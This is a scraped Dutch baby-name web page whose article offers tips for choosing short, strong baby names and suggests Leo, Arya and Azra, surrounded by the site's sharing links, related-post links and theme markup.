een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten. Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden. Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen. Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie. Welke babynamen zou u noemen als de beste optie voor een kind in 2021? Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam &#039;Leo&#039;, wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam &#039;Arya&#039;, wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam &#039;Azra&#039;, afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Op+welke+criteria+baseert+u+uw+keuze+bij+het+zoeken+naar+korte+en+krachtige+babynamen%3F %0A%0A https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg" data-caption=""><img width="433" height="650" class="entry-thumb td-modal-image" src="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg" srcset="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg 433w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0-200x300.jpg 200w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0-150x225.jpg 150w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0-300x450.jpg 300w, https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0-280x420.jpg 280w" sizes="(max-width: 433px) 100vw, 433px" alt="" title="babynamen-kort-en-krachtig0"/></a></div>
            <!-- content --><p>Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze?</p>
<p>Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen.</p>
<p>Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. </p>
<p>Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. </p>
<p>Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. </p>
<p>Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! </p>
<p>Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’</p>
<h2>Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien?</h2>
<h2>Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen?</h2>
<p>Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn.</p>
<p>Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt.</p>
<p>Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt.</p>
<p>Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is.</p>
<h2>Babynamen kort en krachtig</h2>
<p>Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten.</p>
<p>Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden.</p>
<p>Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen.</p>
<p>Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie.</p>
<h2>Welke babynamen zou u noemen als de beste optie voor een kind in 2021?</h2>
<p>Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam &#8216;Leo&#8217;, wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam &#8216;Arya&#8217;, wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam &#8216;Azra&#8217;, afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Op+welke+criteria+baseert+u+uw+keuze+bij+het+zoeken+naar+korte+en+krachtige+babynamen%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg&description=Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze? Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen. Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’ Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien? Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen? Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn. Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt. Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt. Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is. Babynamen kort en krachtig Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak een sterk, esthetisch aantrekkelijk uiterlijk dat mooi uitkomt op documenten zoals paspoorten en geboortecertificaten. Ouders geven ook aan dat korte en krachtige babynamen symbolisch zijn voor hun kind, waardoor de unieke persoonlijkheid benadrukt wordt. Deze namen versterken ook de status van de familie, aangezien ze een aura van kracht en autoriteit uitstralen. Bovendien bieden korte babynamen een goede balans tussen de persoonlijkheid van het kind en het gemak waarmee ze uitgesproken of gespeld kunnen worden. Daarnaast biedt een combinatie van korte en krachtige babynamen ouders meer opties om hun kinderen unieke namen te geven. Ouders kunnen bijvoorbeeld een traditionele naam combineren met een moderne naam, of twee verschillende culturele achtergronden samensmelten tot één naam. Dit is een creatieve manier om te garanderen dat uw kind een naam heeft die anders is dan alle anderen. Kortom, korte en krachtige babynamen zijn het perfecte compromis voor ouders die op zoek zijn naar unieke namen die hun kinderen representeren. Deze namen houden rekening met zowel esthetische waarden als praktische voordelen, waardoor ze makkelijk te gebruiken zijn in elke situatie. Welke babynamen zou u noemen als de beste optie voor een kind in 2021? Voor ouders die op zoek zijn naar een korte en krachtige babynaam voor hun kind in 2021, zijn er veel opties om uit te kiezen. Één van de populairste opties is de naam &#039;Leo&#039;, wat afgeleid is van het Griekse woord voor leeuw en een sterke associatie heeft met kracht en autoriteit. Een andere optie is de naam &#039;Arya&#039;, wat oorspronkelijk afkomstig is uit het Sanskriet en symbool staat voor eerlijkheid en moed. Ten slotte is de naam &#039;Azra&#039;, afgeleid van het Arabisch en betekent onschuldig, een geweldige optie voor ouders die hun kinderen een naam willen geven die uniek en duidelijk is. Deze namen hebben allemaal sterk symbolische betekenissen achter hun unieke klank, waardoor ze perfect zijn voor ouders die op zoek zijn naar een naam die uniek is en hun kind op de juiste manier representeert." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Op+welke+criteria+baseert+u+uw+keuze+bij+het+zoeken+naar+korte+en+krachtige+babynamen%3F %0A%0A https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorig artikel</span><a href="https://www.babynaamkiezen.nl/wat-voor-invloed-denkt-u-dat-een-kort-en-stoer-babynaam-kan-hebben-op-de-ontwikkeling-van-je-kinderen/">Wat voor invloed denkt u dat een kort en stoer babynaam kan hebben op de ontwikkeling van je kinderen?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Volgend artikel</span><a href="https://www.babynaamkiezen.nl/waarom-koos-u-juist-deze-combinatie-van-babynamen-voor-uw-kinderen/">Waarom koos u juist deze combinatie van babynamen voor uw kind(eren)?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.babynaamkiezen.nl/author/miranda/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a></span></div><div class="td-author-url"><a href="https://www.babynaamkiezen.nl">https://www.babynaamkiezen.nl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miranda"><meta itemprop="url" content="https://www.babynaamkiezen.nl/author/miranda/"></span><meta itemprop="datePublished" content="2023-01-12T12:35:27+00:00"><meta itemprop="dateModified" content="2023-02-09T11:35:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/"></span><meta itemprop="name" content="babynaamkiezen.nl"></span><meta itemprop="headline " content="Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg"><meta itemprop="width" content="433"><meta itemprop="height" content="650"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":200,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "54";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "18";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">GERELATEERDE ARTIKELEN</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MEER VAN DEZE AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" class="td-image-wrap " title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/wie-babynamen-finden0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?">In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" class="td-image-wrap " title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-g0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?">Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" class="td-image-wrap " title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-z0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?">Vinden jullie dat babynamen tegenwoordig te commercieel worden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAAT EEN REACTIE ACHTER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#respond" style="display:none;">Annuleer reactie</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in om een opmerking achter te laten </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Volg ons op Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/heartandhabit" target="_blank">@heartandhabit</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_5 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
